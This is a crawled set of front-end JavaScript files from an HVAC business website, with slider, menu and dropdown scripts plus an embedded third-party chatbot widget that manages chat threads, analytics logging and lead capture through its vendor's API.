        offset: 0, // offset (in px) from the original trigger point
        delay: 150, // values from 0 to 3000, with step 50ms
        duration: 800, // values from 0 to 3000, with step 50ms
        easing: "ease-out-back", // default easing for AOS animations
        once: false, // whether animation should happen only once - while scrolling down
        mirror: false, // whether elements should animate out while scrolling past them
        anchorPlacement: "top-center" // defines which position of the element regarding to window should trigger the animation
    });

    $('.hero__slider').slick({
        autoplay: true,
        autoplaySpeed: 7000,
    });

    $('.home-testimonials').slick({
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: $('.prev'),
        nextArrow: $('.next'),
    });

    document.addEventListener('wpcf7mailsent', function(event) {
        location = '/thank-you';
    }, false);

    /* Makes first coupon full width if there's only one coupon */
    if ($('#coupon_1').length < 1) {
        $('#coupon_0').css("flex-basis", "100%");
    }

    // Shrink sticky header on scroll
    $(window).on('scroll load', function() {
        var scroll = $(window).scrollTop();
        if ((scroll >= 1) && (document.documentElement.clientWidth > 992)) {
            $('.header--sticky .header').addClass('smaller');
        } else {
            $('.header--sticky .header').removeClass('smaller');
        }
    });

    /* Nav Menu Hamburger Toggle */
    $('.mobile-nav-name, #hamburger').on('click', function() {
        $('.js-hamburger').toggleClass('is-active');
        $('.nav').toggleClass('menu-active');
        if ($('#hamburger').hasClass('is-active')) {
            $('.mobile-nav-name').text('Close');
        } else {
            $('.mobile-nav-name').text('Menu');
        }
    });

    var mobileSubMenu = function() {
        var $menuIcon = $('#menu-main-menu > li.has-dropdown');

        $menuIcon.on('click', function(e) {
            $(this).toggleClass('active-child-menu');
        });
    }

    mobileSubMenu();

    (function($) {
        /* This function fixes a bug with Select2 that causes the field to push itself up on the page on scroll */

        var Defaults = $.fn.select2.amd.require('select2/defaults');

        $.extend(Defaults.defaults, {
            dropdownPosition: 'auto'
        });

        var AttachBody = $.fn.select2.amd.require('select2/dropdown/attachBody');

        var _positionDropdown = AttachBody.prototype._positionDropdown;

        AttachBody.prototype._positionDropdown = function() {

            var $window = $(window);

            var isCurrentlyAbove = this.$dropdown.hasClass('select2-dropdown--above');
            var isCurrentlyBelow = this.$dropdown.hasClass('select2-dropdown--below');

            var newDirection = null;

            var offset = this.$container.offset();

            offset.bottom = offset.top + this.$container.outerHeight(false);

            var container = {
                height: this.$container.outerHeight(false)
            };

            container.top = offset.top;
            container.bottom = offset.top + container.height;

            var dropdown = {
                height: this.$dropdown.outerHeight(false)
            };

            var viewport = {
                top: $window.scrollTop(),
                bottom: $window.scrollTop() + $window.height()
            };

            var enoughRoomAbove = viewport.top < (offset.top - dropdown.height);
            var enoughRoomBelow = viewport.bottom > (offset.bottom + dropdown.height);

            var css = {
                left: offset.left,
                top: container.bottom
            };

            // Determine what the parent element is to use for calciulating the offset
            var $offsetParent = this.$dropdownParent;

            // For statically positoned elements, we need to get the element
            // that is determining the offset
            if ($offsetParent.css('position') === 'static') {
                $offsetParent = $offsetParent.offsetParent();
            }

            var parentOffset = $offsetParent.offset();

            css.top -= parentOffset.top
            css.left -= parentOffset.left;

            var dropdownPositionOption = this.options.get('dropdownPosition');

            if (dropdownPositionOption === 'above' || dropdownPositionOption === 'below') {
                newDirection = dropdownPositionOption;
            } else {

                if (!isCurrentlyAbove && !isCurrentlyBelow) {
                    newDirection = 'below';
                }

                if (!enoughRoomBelow && enoughRoomAbove && !isCurrentlyAbove) {
                    newDirection = 'above';
                } else if (!enoughRoomAbove && enoughRoomBelow && isCurrentlyAbove) {
                    newDirection = 'below';
                }

            }

            if (newDirection == 'above' ||
                (isCurrentlyAbove && newDirection !== 'below')) {
                css.top = container.top - parentOffset.top - dropdown.height;
            }

            if (newDirection != null) {
                this.$dropdown
                    .removeClass('select2-dropdown--below select2-dropdown--above')
                    .addClass('select2-dropdown--' + newDirection);
                this.$container
                    .removeClass('select2-container--below select2-container--above')
                    .addClass('select2-container--' + newDirection);
            }

            this.$dropdownContainer.css(css);

        };

    })(window.jQuery);

    $('select').select2({
        dropdownPosition: 'below'
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://demystifyai-instabotapi.azurewebsites.net/api/bundle.mjs?botid=999e2e69-ff5c-4c81-bade-4bc8f518e02a
body_size: 20401
content:
const runFinishedStates=["requires_action","cancelled","failed","completed","expired"];document.addEventListener('DOMContentLoaded',function(){var chatboxHTML=`<button id="chatbot-button"><!--Bot image(default visible)--><img
id="chatbot-logo"
style="width:70px !important; border-radius: 50%;"
src="https://realtimebroshvac.com/wp-content/uploads/logo-desktop.png"
alt="Chatbot Icon"/
><!--X icon(hidden by default via inline style)--><span id="chatbot-close-icon"style="display: none; cursor: pointer; position: relative; top: 1px;"><svg width="40"height="50"viewBox="0 0 24 24"fill="none"xmlns="http://www.w3.org/2000/svg"><path d="M8 10L12 14L16 10"stroke="black"stroke-width="2"stroke-linecap="round"stroke-linejoin="round"/></svg></span></button><!--Single container,no separate"minimize"button--><div id="chatbox-container"style="background-color: {{white}};"><div id="chatbox-header"style="background-color: #b02024;"><img src="https://realtimebroshvac.com/wp-content/uploads/logo-desktop.png"alt="Chatbot Icon"class="intro-icon">Real Time Bro Bot</div><div id="chatbox-messages"></div><div id="chatbox-input"><textarea style="font-family: inherit;"id="chatbox-textarea"rows="1"placeholder="Type your message..."></textarea><button style="background-color: #b02024; color: white;"id="chatbox-send">&#10148;</button></div><div id="chatbox-powered-by"style="text-align: center; font-size: 14px; color: black !important; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><p style="padding: 5px !important; margin: 0px !important; font-size: 14px !important; display: flex; justify-content: center; gap: 10px; flex-wrap: wrap;"><span style="color: black;">By chatting,&nbsp;you agree to our&nbsp;<a
href="https://www.demystify-ai.org/privacy-policy"
target="_blank"
rel="noopener noreferrer"
style="text-decoration: underline;">privacy policy</a>.</span></p></div></div><div id='proactive-message'style='position: fixed; bottom: 100px; right: 20px; background-color: white; padding: 10px; border-radius: 5px; box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3); cursor: pointer; z-index: 1002; display: none;'>Having an HVAC issue?</div>`;document.body.insertAdjacentHTML('beforeend',chatboxHTML);var chatboxCSS=`#chatbot-button img,.intro-icon{max-width:none!important;height:auto!important;}#chatbot-button{position:fixed;bottom:20px;right:20px;width:60px;height:60px;border:none;border-radius:50%;background-color:rgb(231,235,242);color:#FFFFFF;cursor:pointer;z-index:1001;display:flex;align-items:center;justify-content:center;box-shadow:0 4px 20px rgba(0,0,0,0.3);transition:transform 0.2s ease;}#chatbot-button img{border-radius:50%;}
#chatbox-container{display:flex;position:fixed;bottom:90px;right:20px;width:90%;max-width:400px;height:80%;max-height:800px;background-color:#FFFFFF;box-shadow:0 4px 20px rgba(0,0,0,0.2);z-index:10000!important;flex-direction:column;overflow:hidden;font-size:medium!important;font-family:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;border-radius:10px;opacity:0;pointer-events:none;transform:scale(0.5);transform-origin:bottom right;transition:transform 0.2s ease,opacity 0.2s ease;}
#chatbox-container.active{opacity:1;pointer-events:auto;transform:scale(1);}#chatbox-powered-by{padding:3px;font-family:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";}#chatbox-header{display:flex;color:#FFFFFF;padding:15px;text-align:center;font-weight:bold;position:relative;border-top-left-radius:10px;border-top-right-radius:10px;}.intro-icon{width:25px;height:25px;border-radius:50%;object-fit:cover;overflow:hidden;margin-right:10px;}.intro-description{margin:0;font-size:14px;color:#555;}#chatbox-header button{position:absolute;right:10px;top:10px;border:none;background-color:#1F2937;color:#FFFFFF;font-size:16px;cursor:pointer;}#chatbox-messages{flex:1;padding:10px;overflow-y:auto;flex-direction:column;gap:10px;border-bottom:1px solid#E5E7EB;color:#1F2937;background-color:#FFFFFF;}#chatbox-input{display:flex;border-top:1px solid#E5E7EB;padding:15px;align-items:center;background-color:#F9FAFB;border-bottom-left-radius:10px;border-bottom-right-radius:10px;}#chatbox-textarea{font-family:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";}#chatbox-input textarea{flex:1;outline:2px solid#E5E7EB;outline-offset:2px;background-color:#FFFFFF;border-radius:10px;padding:10px;resize:none;color:#1F2937;transition:border 0.2s,height 0.2s;overflow:hidden;max-height:200px;}#chatbox-input textarea:focus{border-color:#3B82F6;}#chatbox-input button{margin-left:10px;padding:10px 15px;border:none;background-color:#1F2937;border-radius:30%;color:#FFFFFF;cursor:pointer;transition:background-color 0.2s;display:flex;align-items:center;justify-content:center;}#chatbox-input button:hover{background-color:#4B5563;}.chat-message{display:flex;align-items:flex-start;gap:10px;margin-bottom:10px;}.message-icon{width:30px;height:30px;display:flex;align-items:center;justify-content:center;font-weight:bold;color:#FFFFFF;border-radius:50%;}.message-icon.user{background-color:#3B82F6;}.message-icon.bot{background-color:#1F2937;}.message-content{max-width:70%;padding:8px 12px;border-radius:10px;color:#1F2937;word-break:break-word;background-color:#F3F4F6;border:1px solid#E5E7EB;}.message-content.user{margin-left:auto;background-color:#E0F2FE;}.message-content.bot{background-color:#F3F4F6;}.thinking-indicator{display:inline-flex;align-items:center;font-size:1rem;color:#555;}.thinking-bubble{display:inline-flex;align-items:center;justify-content:center;font-size:1rem;color:#555;background-color:#F3F4F6;border:1px solid#E5E7EB;padding:8px 12px;border-radius:10px;max-width:70%;word-break:break-word;min-height:40px;margin-bottom:10px;}
#inline-suggestions{display:flex;flex-direction:column;align-items:flex-end;margin:10px 0;gap:8px;}.suggestion-button{padding:8px 16px;border:none;border-radius:20px;background-color:#3B82F6;color:#FFFFFF;cursor:pointer;font-size:14px;transition:background-color 0.3s,transform 0.2s;box-shadow:0 2px 6px rgba(0,0,0,0.1);}.suggestion-button:hover{background-color:#2563EB;transform:translateY(-2px);box-shadow:0 4px 10px rgba(0,0,0,0.15);}.suggestion-button:active{background-color:#1D4ED8;transform:translateY(0);box-shadow:0 2px 6px rgba(0,0,0,0.1);}#chatbox-send{width:40px;height:40px;background-size:cover;background-position:center;border:none;cursor:pointer;}#chatbox-send:hover{opacity:0.8;}#proactive-message{font-family:system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";color:black!important;}`;var style=document.createElement('style');style.type='text/css';style.appendChild(document.createTextNode(chatboxCSS));document.head.appendChild(style);var chatbotButton=document.getElementById("chatbot-button");var chatbox=document.getElementById("chatbox-container");var chatbotLogo=document.getElementById("chatbot-logo");var chatbotCloseIcon=document.getElementById("chatbot-close-icon");var sendButton=document.getElementById("chatbox-send");var chatboxTextarea=document.getElementById("chatbox-textarea");var messages=document.getElementById("chatbox-messages");var threadId=localStorage.getItem("thread_id");var runId=null;var isPolling=false;var assistantId="asst_7sozsw5dUEjZq2c5jNRpSzj6";var botId="999E2E69-FF5C-4C81-BADE-4BC8F518E02A";var proactiveMessage=document.getElementById("proactive-message");proactiveMessage.style.display="block";let hasIntroBeenShown=false;let displayedMessages=new Set();let totalMessagesInThread=0;window.onload=function(){document.getElementById("chatbox-input").focus();document.getElementById("chatbox-textarea").focus();};const API_URL="https://demystifyai-instabotapi.azurewebsites.net";const textarea=document.getElementById("chatbox-textarea");textarea.addEventListener("input",()=>{textarea.style.height="auto";textarea.style.height=textarea.scrollHeight+"px";});chatbotButton.addEventListener("click",function(){chatbox.classList.toggle("active");if(chatbox.classList.contains("active")){chatbotLogo.style.display="none";chatbotCloseIcon.style.display="inline-block";proactiveMessage.style.display="none";messages.scrollTop=0;if(!hasIntroBeenShown){appendMessage("Hi! Are you looking to schedule an appointment? Do you have any other questions? I\'m here to help!","bot","Bot");displayUserSuggestions(["I am looking for an estimate.","I am looking for a technican."]);hasIntroBeenShown=true;}}else{chatbotLogo.style.display="inline-block";chatbotCloseIcon.style.display="none";proactiveMessage.style.display="block";if(totalMessagesInThread>1){saveThread(threadId,botId);}
clearThread();displayedMessages.clear();console.log("Displayed messages cleared.");totalMessagesInThread=0;hasIntroBeenShown=false;}});sendButton.addEventListener("click",sendMessage);chatboxTextarea.addEventListener("keydown",function(event){if(event.key==="Enter"&&!event.shiftKey){event.preventDefault();sendMessage();}});function displayUserSuggestions(suggestions){const suggestionContainer=document.createElement("div");suggestionContainer.id="inline-suggestions";suggestions.forEach(text=>{const button=document.createElement("button");button.className="suggestion-button";button.textContent=text;button.addEventListener("click",()=>{suggestionContainer.remove();chatboxTextarea.value=text;logAnalytics("Conversation Starter Clicked",chatboxTextarea.value);sendMessage();});suggestionContainer.appendChild(button);});messages.appendChild(suggestionContainer);messages.scrollTop=messages.scrollHeight;}
async function fetchThread(threadId){try{const response=await fetch(`${API_URL}/api/threads/${threadId}`);if(!response.ok)throw new Error(`Failed to fetch thread:${response.status}`);return await response.json();}catch(err){console.error(err.message);return null;}}
async function saveThread(threadId,botId){try{const thread=await fetchThread(threadId);if(!thread){console.log("No existing thread found, calling createNewThread...");await createNewThread("",assistantId);return;}
thread.bot_id=botId;thread.thread_id=threadId;if(!Array.isArray(thread.messages)){throw new Error("Invalid thread structure: messages array is required");}
const response=await fetch(`${API_URL}/api/threads/save`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(thread),});if(!response.ok){const errorText=await response.text();throw new Error(`Failed to save thread:${response.status}${errorText}`);}
const data=await response.json();console.log("Thread saved successfully:",data);return data;}catch(err){console.error("Error saving thread:",err.message);return null;}}
async function fetchRun(threadId,runId){try{let response=await fetch(`${API_URL}/api/threads/${threadId}/runs/${runId}`);if(!response.ok)throw new Error(`Failed to fetch run:${response.status}`);return await response.json();}catch(err){console.error(err.message);return null;}}
async function sendMessage(){sendButton.disabled=true;chatboxTextarea.disabled=true;var message=chatboxTextarea.value.trim();if(!message){sendButton.disabled=false;chatboxTextarea.disabled=false;return;}
const suggestionBox=document.getElementById("inline-suggestions");if(suggestionBox)suggestionBox.remove();appendMessage(message,"user","User");chatboxTextarea.value="";await logAnalytics("Message Sent",message);const thinkingBubble=appendStatusIndicator(".");const dotsSpan=thinkingBubble.querySelector("#thinking-dots");let dots=1;let typingAnimation=setInterval(()=>{dots=(dots%3)+1;dotsSpan.textContent=".".repeat(dots);},500);window._thinkingBubble=thinkingBubble;window._typingAnimation=typingAnimation;if(threadId){await postMessage(threadId,message,assistantId);}else{await createNewThread(message,assistantId);}}
function appendMessage(content,role,displayName){const messageId=`${role}-${content}`;console.log("Raw Message Content:",content);if(displayedMessages.has(messageId))return;displayedMessages.add(messageId);totalMessagesInThread++;if(role==="assistant"){const isSuccess=checkForLeadSuccessMessage(content);console.log("Lead Success Detected:",isSuccess);}
const messageDiv=document.createElement("div");messageDiv.className=`chat-message ${role==="user"?"user-message":"bot-message"}`;const iconDiv=document.createElement("div");if(role==="user"){iconDiv.innerHTML=``;}else{iconDiv.className=`message-icon ${role}`;iconDiv.innerHTML=`<img src="https://realtimebroshvac.com/wp-content/uploads/logo-desktop.png"alt="Bot Icon"class="message-icon bot">`;}
const contentDiv=document.createElement("div");contentDiv.className=`message-content ${role}`;const cleanedContent=content.replace(/\[([^\]]+)\]\((mailto:[^\)]+)\)/g,'$1').replace(/\[([^\]]+)\]\(tel:([\d+-. ]+)\)/gi,'$2').replace(/\[([^\]]+)\]\((https?:\/\/[^\)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer" style="color: blue; text-decoration: underline;">$1</a>').replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>').replace(/\n/g,'<br>').replace(/(\d{3})[-.\s]?(\d{3})[-.\s]?(\d{4})(?![-.\s\d])/g,'$1-$2-$3').replace(/^- /gm,'').replace(/【[^】]*source[^】]*】/gi,'').replace(/【[^】]*】/g,'');contentDiv.innerHTML=cleanedContent;messageDiv.appendChild(iconDiv);messageDiv.appendChild(contentDiv);messages.appendChild(messageDiv);messages.scrollTop=messages.scrollHeight;document.getElementById("chatbox-input").focus();}
function clearThread(){localStorage.removeItem("thread_id");threadId=null;runId=null;isPolling=false;messages.innerHTML="";}
async function loadNewMessages(threadId){const threadData=await fetchThread(threadId);if(threadData&&threadData.messages){threadData.messages.forEach(message=>{appendMessage(message.content,message.role,message.role==="user"?"User":"Bot");});}else{appendMessage("Error: Failed to load new messages.","bot","Bot");}}
async function saveNewThreadInDB(threadId,botId){try{const response=await fetch(`${API_URL}/api/save/thread/${botId}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({thread_id:threadId})});const data=await response.json();if(response.ok){console.log("Thread saved in DB (IsSuccessfullySaved=0):",data);}else{console.error("Failed to save new thread in DB:",data);}}catch(error){console.error("Error saving new thread in DB:",error);}}
function getVisitorId(){let visitorId=localStorage.getItem("visitorId");if(!visitorId){visitorId=crypto.randomUUID();localStorage.setItem("visitorId",visitorId);}
return visitorId;}
async function logAnalytics(eventType,eventLabel){const visitorId=getVisitorId();const threadId=localStorage.getItem("thread_id")||"";const params=new URLSearchParams(window.location.search);const source=params.get("source")||"";try{await fetch(`${API_URL}/api/log-analytics`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({event_type:eventType,event_label:eventLabel,visitor_id:visitorId,bot_id:botId,thread_id:threadId,source:"Bubble",}),});console.log(`Logged event:${eventType}-${eventLabel}`);}catch(error){console.error("Error logging analytics:",error);}}
async function createNewThread(initialMessage,assistantId){try{const response=await fetch(`${API_URL}/api/new/${assistantId}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({content:initialMessage})});const data=await response.json();if(response.ok&&data.thread_id&&data.run_id){threadId=data.thread_id;runId=data.run_id;localStorage.setItem("thread_id",threadId);await saveNewThreadInDB(threadId,botId);startPolling();}else{appendMessage("Error: Failed to create new thread.","bot","Bot");}}catch(error){console.error("Error creating thread:",error);appendMessage("Error: Failed to create new thread.","bot","Bot");}}
async function postMessage(threadId,message,assistantId){try{const response=await fetch(`${API_URL}/api/threads/${threadId}/${assistantId}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({content:message})});const data=await response.json();if(response.ok&&data.run_id){runId=data.run_id;startPolling();}else{appendMessage("Error: Failed to send message.","bot","Bot");}}catch(error){console.error("Error sending message:",error);appendMessage("Error: Failed to send message.","bot","Bot");}}
async function startPolling(){if(isPolling)return;isPolling=true;chatboxTextarea.style.backgroundColor="#f0f0f0";let thinkingBubble=window._thinkingBubble;let typingAnimation=window._typingAnimation;let dots=0;function stopTypingAnimation(){clearInterval(window._typingAnimation);if(window._thinkingBubble){window._thinkingBubble.remove();window._thinkingBubble=null;}
sendButton.disabled=false;chatboxTextarea.disabled=false;document.getElementById("chatbox-input").focus();document.getElementById("chatbox-textarea").focus();chatboxTextarea.style.backgroundColor="#FFFFFF";}
const timeoutId=setTimeout(()=>{if(isPolling){stopTypingAnimation();appendMessage("We're sorry, we're currently processing your question right now.","bot","Bot");isPolling=false;}},12000);async function poll(){if(!runId||!threadId){isPolling=false;stopTypingAnimation();return;}
try{const data=await fetchRun(threadId,runId);if(!data)throw new Error("Run data not available.");if(runFinishedStates.includes(data.status)){clearTimeout(timeoutId);stopTypingAnimation();if(data.status==="completed"){await loadNewMessages(threadId);}else{appendMessage(`Error:Run ${data.status}`,"bot","Bot");}
isPolling=false;}}catch(error){console.error("Polling error:",error);appendMessage("Error: Polling failed.","bot","Bot");isPolling=false;stopTypingAnimation();}finally{if(isPolling)setTimeout(poll,1000);}}
poll();}
async function loadNewMessages(threadId){const threadData=await fetchThread(threadId);if(threadData&&threadData.messages){threadData.messages.forEach(message=>{appendMessage(message.content,message.role,message.role==="user"?"User":"Bot");});}else{appendMessage("Error: Failed to load new messages.","bot","Bot");}}
function appendStatusIndicator(status){var thinkingBubble=document.createElement("div");thinkingBubble.className="thinking-bubble";var statusDiv=document.createElement("div");statusDiv.className="thinking-indicator";statusDiv.style.color="black";const label=document.createElement("span");label.textContent=status;label.style.color="black";const dots=document.createElement("span");dots.id="thinking-dots";dots.textContent=".";dots.style.color="black";statusDiv.appendChild(label);statusDiv.appendChild(dots);thinkingBubble.appendChild(statusDiv);messages.appendChild(thinkingBubble);messages.scrollTop=messages.scrollHeight;return thinkingBubble;}
function clearThread(){localStorage.removeItem("thread_id");threadId=null;runId=null;isPolling=false;messages.innerHTML="";}
function checkForLeadSuccessMessage(content){console.log("Assistant's content is:",content);const pattern=/Your name:\s*([A-Za-z\s]+)\s*and email:\s*([\w.+-]+@[\w.-]+\.\w+)/;const matches=content.match(pattern);console.log("Regex matches:",matches);if(matches){const leadName=matches[1];const leadEmail=matches[2];logLead(leadName,leadEmail,botId,threadId);return true;}
return false;}
async function logAppointment(leadName,leadEmail,appointmentDate,duration){const botId=localStorage.getItem("BotID");try{const response=await fetch(`${API_URL}/log-appointment`,{method:"POST",headers:{"Content-Type":"application/json",},body:JSON.stringify({bot_id:botId,lead_id:"LEAD_ID_PLACEHOLDER",appointment_date:new Date(appointmentDate).toISOString(),duration:duration,notes:"Logged automatically via checkForAppointmentSuccessMessage",}),});if(response.ok){console.log("Appointment logged successfully!");}else{console.error("Failed to log appointment:",await response.text());}}catch(error){console.error("Error while logging appointment:",error);}}
async function logLead(leadName,leadEmail,botId,threadId){try{const response=await fetch(`${API_URL}/log-lead`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({lead_name:leadName,lead_email:leadEmail,bot_id:botId,thread_id:threadId})});if(response.ok){console.log("Lead logged successfully");await saveThread(threadId,botId);}else{console.error("Failed to log lead:",response.statusText);}}catch(error){console.error("Error logging lead:",error);}}
window.onbeforeunload=function(){localStorage.setItem("LoggedLead","0");clearThread();};if(window.innerWidth>768){}else{proactiveMessage.style.display="block";}});